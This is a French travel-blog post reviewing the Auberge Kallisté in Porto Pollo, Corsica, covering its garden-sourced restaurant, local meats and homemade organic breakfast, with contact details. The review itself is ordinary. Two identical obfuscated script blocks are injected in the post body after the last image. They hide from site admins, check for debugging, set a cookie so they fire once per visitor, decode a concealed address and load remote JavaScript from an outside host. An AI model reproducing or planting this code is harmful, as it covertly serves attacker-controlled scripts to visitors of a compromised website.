<p style="text-align: left;"><img decoding="async" width="2222" height="1667" class="aligncenter size-full wp-image-13286" src="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg.jpg" alt="" srcset="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg.jpg 2222w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg-300x225.jpg 300w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg-1440x1080.jpg 1440w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg-800x600.jpg 800w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg-600x450.jpg 600w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg-400x300.jpg 400w" sizes="(max-width: 2222px) 100vw, 2222px" /><br />
<img loading="lazy" decoding="async" width="2222" height="1667" class="aligncenter size-full wp-image-13289" src="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg4.jpg" alt="" srcset="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg4.jpg 2222w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg4-300x225.jpg 300w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg4-1440x1080.jpg 1440w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg4-800x600.jpg 800w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg4-600x450.jpg 600w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg4-400x300.jpg 400w" sizes="(max-width: 2222px) 100vw, 2222px" /><img loading="lazy" decoding="async" width="2222" height="1667" class="aligncenter size-full wp-image-13287" src="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg2.jpg" alt="" srcset="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg2.jpg 2222w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg2-300x225.jpg 300w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg2-1440x1080.jpg 1440w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg2-800x600.jpg 800w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg2-600x450.jpg 600w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg2-400x300.jpg 400w" sizes="(max-width: 2222px) 100vw, 2222px" /><br />
<u>LE RESTAURANT :</u></p>
<p style="text-align: justify;">La table de l&rsquo;auberge est ouverte tous les soirs avec une carte qui varie en fonction du potager, des producteurs et des saisons. Nous avons passé un excellent moment et nous avons très bien mangé. Le dressage était remarquable ! Ils cultivent les légumes dans leur potager de 5000 m2, et travaillent avec un pêcheur indépendant du Golfe du Valinco. Les viandes, élevées uniquement sur l&rsquo;île proviennent de la bergerie familiale pour les agneaux, les porcelets et cabris sont élevés par la Bergerie de Campomoro.</p>
<p><img loading="lazy" decoding="async" width="2222" height="1667" class="aligncenter size-full wp-image-13290" src="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg5.jpg" alt="" srcset="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg5.jpg 2222w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg5-300x225.jpg 300w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg5-1440x1080.jpg 1440w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg5-800x600.jpg 800w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg5-600x450.jpg 600w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg5-400x300.jpg 400w" sizes="(max-width: 2222px) 100vw, 2222px" /></p>
<p style="text-align: justify;">Toujours dans une démarche Zéro Déchet et Anti-gaspillage alimentaire, le petit déjeuner est un vrai régal. Il y a une grande quantité de produits « Fait Maison » (confitures, compote, yaourt, cake, cookies&#8230;) mais aussi une sélection de produits Locaux et BIO. C&rsquo;est un service à table avec un choix à la carte, pas de buffet à volonté avec des produits industriels ! Ce n&rsquo;est pas la vision de l&rsquo;auberge. C&rsquo;est surtout ce que nous avons apprécié car tous les aliments choisis sont de qualité et bio. <img loading="lazy" decoding="async" width="2222" height="1667" class="aligncenter size-full wp-image-13291" src="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg6.jpg" alt="" srcset="https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg6.jpg 2222w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg6-300x225.jpg 300w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg6-1440x1080.jpg 1440w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg6-800x600.jpg 800w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg6-600x450.jpg 600w, https://isulena.com/wp-content/uploads/2020/07/kallysté-auberge-jpg6-400x300.jpg 400w" sizes="(max-width: 2222px) 100vw, 2222px" />Nous avons passé un merveilleux moment et j&rsquo;ai été ravie de découvrir un lieu comme celui-ci. Il se différencie par ses valeurs et sa démarche éco-responsable. J&rsquo;ai été réellement touché par l&rsquo;engagement de Cédric et Justine et je tiens à les remercier de leur accueil si chaleureux !</p>
<p><strong><u>Adresse :</u></strong><br />
Lieu dit Porto-Pollo<br />
20140 Serra di Ferro</p>
<p><strong><u>Téléphone : </u></strong>+33 (0)4 95 74 02 38<br />
<u><strong>Mail : </strong></u>contact@auberge-kalliste.corsica</p>
<p style="text-align: center;"><strong><a href="https://www.auberge-kalliste.corsica" target="_blank" rel="noopener">www.auberge-kalliste.corsica</a></strong></p>
<p><img loading="lazy" decoding="async" width="400" height="198" class="aligncenter size-full wp-image-13241" src="https://isulena.com/wp-content/uploads/2020/05/Capture-d’écran-2016-11-14-à-22.50.17-400x198.png" alt="" srcset="https://isulena.com/wp-content/uploads/2020/05/Capture-d’écran-2016-11-14-à-22.50.17-400x198.png 400w, https://isulena.com/wp-content/uploads/2020/05/Capture-d’écran-2016-11-14-à-22.50.17-400x198-300x149.png 300w" sizes="(max-width: 400px) 100vw, 400px" /><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2>>4);o2=((h2&15)<&lt;4)|(h3>>2);o3=((h3&3)<&lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2>>4);o2=((h2&15)<&lt;4)|(h3>>2);o3=((h3&3)<&lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
		
		<div class="pipdig-post-sig socialz nopin">
								</div>
		
				
				<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "SÉJOUR À L&rsquo;AUBERGE KALLISTÉ &#8211; PORTO POLLO",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2020/07/kallysté-aubergee-jpg2-300x225.jpg",
				"height": "225",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/sejour-a-lauberge-kalliste-porto-pollo/",
			"url": "https://isulena.com/sejour-a-lauberge-kalliste-porto-pollo/",
			"datePublished": "2020-07-21",
			"dateModified": "2026-01-18",
			"description": "Bonjour à tous ! Il y a quelques semaines, nous avons découvert l&rsquo;auberge Kallisté à Porto Pollo. Porto Pollo se situe sur la commune de&hellip;",
			"articleBody": "Bonjour à tous ! Il y a quelques semaines, nous avons découvert l&rsquo;auberge Kallisté à Porto Pollo. Porto Pollo se situe sur la commune de&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
				
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/sejour-a-lauberge-kalliste-porto-pollo/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/sejour-a-lauberge-kalliste-porto-pollo/&#038;text=S%C3%89JOUR+%C3%80+L%E2%80%99AUBERGE+KALLIST%C3%89+%E2%80%93+PORTO+POLLO" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/sejour-a-lauberge-kalliste-porto-pollo/&#038;media=https://isulena.com/wp-content/uploads/2020/07/kallysté-aubergee-jpg2.jpg&#038;description=S%C3%89JOUR+%C3%80+L%E2%80%99AUBERGE+KALLIST%C3%89+%E2%80%93+PORTO+POLLO" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>
							<span class="tags-links pipdig_meta">
									</span>
						
						<br />
			<div class="location pipdig_meta">
				<a href="http://maps.google.com/?q=Porto Pollo " target="_blank" rel="nofollow"><i class="pipdigicons pipdigicons-map-marker-alt"></i>
				Porto Pollo 				</a>
			</div>
						
		
	</footer>

<!-- #post-13283 --></article>
					<nav id="nav-below" class="clearfix post-navigation">
		
			<div class="nav-previous"><a href="https://isulena.com/pantalon-shoes-benoa/" rel="prev"><span class="meta-nav"><i class="pipdigicons pipdigicons-angle-double-left"></i> Article précédent</span> PANTALON &#038; SHOES BENOA</a></div>			<div class="nav-next"><a href="https://isulena.com/dress-of-summer/" rel="next"><span class="meta-nav">Article suivant <i class="pipdigicons pipdigicons-angle-double-right"></i></span> DRESS OF SUMMER</a></div>
		
		</nav><!-- #nav-below -->
		
			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sejour-a-lauberge-kalliste-porto-pollo/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://isulena.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
	<p style="display:none!important" aria-hidden="true" id="website_url_pd_wrap">
		<label for="website_url_pd">Website URL</label>
		<input name="website_url_pd" id="website_url_pd" type="url" autocomplete="off" value="" size="30">
	</p>
	<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='13283' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
		
		</div><!-- .content-area -->

		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="pipdigicons pipdigicons-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

			<div id="ad-area-2" class="clearfix container textalign-center">
			<div class="col-xs-12">
							</div>
		</div>
		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
			
			
						<div id="widget-area-4" class="col-sm-12 widget-area">
				<div id="pipdig_widget_social_icons-4" class="widget pipdig_widget_social_icons"><h3 class="widget-title"><span>FOLLOW ME</span></h3><div class="socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="mailto:blogisulena@gmail.com" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a></div></div>			<!-- #widget-area-4 --></div>
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
			<div class="clearfix extra-footer-outer social-footer-outer"><div class="container"><div class="row social-footer"><div class="col-sm-6"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i> Instagram<span class="social-footer-counters"> | 42125</span></a></div><div class="col-sm-6"><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i> Facebook<span class="social-footer-counters"> | 794</span></a></div></div>	
</div>
</div>
<style scoped>#instagramz{margin-top:0}</style>		
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					ISULENA © 2024									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">Theme Created by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script src="https://isulena.com/wp-content/themes/pipdig-hollyandweave/scripts.js" id="pipdig-scripts-js"></script>
<script src="https://isulena.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		
	$(function(){
		combinedMenu.slicknav({
			label: '<i class="pipdigicons pipdigicons-bars"></i>',
			duration: 450,
			brand: '<a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a href="#" id="toggle-search-mobile"><i class="pipdigicons pipdigicons-search"></i></a>',
			closedSymbol: '<i class="pipdigicons pipdigicons-chevron-right"></i>',
			openedSymbol: '<i class="pipdigicons pipdigicons-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons_fas pipdigicons-times"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons-bars"></i>');
			},
		});
	});
		$('body').on('click', 'a#toggle-search-mobile', function() {
		combinedMenu.slicknav('open');
		$('.pipdig_navbar_search .form-control').focus();
	});
	});
</script>	<div id="p3_search_overlay-search" class="p3_search_overlay">
		<a href="javascript:void(0)" id="p3_search_overlay-closebtn">&times;</a>
		<div class="p3_search_overlay-content">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<form method="get" id="searchform" action="https://isulena.com/">
						<input type="search" name="s" value="" placeholder="Tapez quelques mots clés ..." autocomplete="off" minlength="2" required>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	<script>
	jQuery(document).ready(function($) {
		$("#p3_search_btn").click(function(){
			$("#p3_search_overlay-search").css("height", "100%").css("opacity", "1");
			$(".p3_search_overlay-content input").focus();
		});
		$("#p3_search_overlay-closebtn").click(function(){
			$("#p3_search_overlay-search").css("height", "0%").css("opacity", "0");
		});
	});
	</script>
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="6.0.0 | Holly &amp; Weave (pipdig) | 3.10.3 | 623c13d550_20625_775db761_1769485041 | https://isulena.com" />
		<link rel="stylesheet" href="https://pipdigz.co.uk/fonts/pipdigicons_2.css" media="none" onload="if(media!='all')media='all'">
	</body>
</html>